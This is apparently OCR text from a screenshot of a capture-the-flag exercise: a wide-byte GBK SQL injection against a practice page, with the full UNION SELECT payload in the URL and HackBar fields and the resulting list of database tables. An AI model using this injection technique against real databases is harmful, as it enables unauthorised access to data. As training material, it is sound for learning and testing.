 不安全 chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df%27%20and%201=2%20union%20select%20...
your sql:select id,title from news where id = '1ß\' and 1=2 union select 1,group_concat(table_name) from information_schema.t
where table_schema=0x7361652d6368696e616c6f766572 #'
ctf,ctf2,ctf3,ctf4,gbksqli,news
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! H
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=0x7361652d6368696e616c6f766572 %23
Split URL
Execute